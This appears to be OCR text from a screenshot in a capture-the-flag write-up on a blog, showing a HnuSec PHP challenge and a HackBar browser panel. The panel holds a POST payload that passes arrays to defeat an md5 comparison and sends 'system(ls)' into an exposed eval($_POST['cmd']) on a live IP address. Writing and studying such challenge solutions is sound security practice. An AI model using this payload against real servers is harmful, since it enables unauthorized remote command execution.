 Welcome To HnuSec
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 22
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 22
Well you finally overcome the first challenge!
Wowww! you finally overcome the second challenge!
Now it is time to get flag
eval($_POST['cmd'])
BOOGIPOP'S BLOG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://8.130.24.188:10081/?V=114514
Post data Referer User Agent Cookies Add Header Clear All
soyo[]=a&soda[]=b&cmd=system(ls);
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Origin: http://8.130.24.188:10081